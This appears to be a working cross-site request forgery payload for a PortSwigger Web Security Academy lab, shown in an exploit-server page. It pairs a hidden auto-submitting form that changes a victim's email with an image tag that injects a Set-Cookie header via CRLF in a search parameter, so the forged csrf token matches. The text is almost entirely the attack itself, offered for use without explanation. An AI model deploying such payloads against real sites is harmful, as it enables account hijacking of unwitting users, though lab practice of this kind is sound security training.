 Body:
<form action="https://0ac9000004af23bec07574e30080004b.web-security-academy.net/my-account/change-email" method="post">
    <input type="hidden" name="email" value="asdf@asfd.net">
    <input type="hidden" name="csrf" value="lolcsrf">
</form>
<img src="https://0ac9000004af23bec07574e30080004b.web-security-academy.net/?search=asdf%0d%0aSet-
Cookie%3a+csrf=lolcsrf%3b+SameSite%3dNone" onerror="document.forms[0].submit()">
Store View exploit Deliver exploit to victim Access log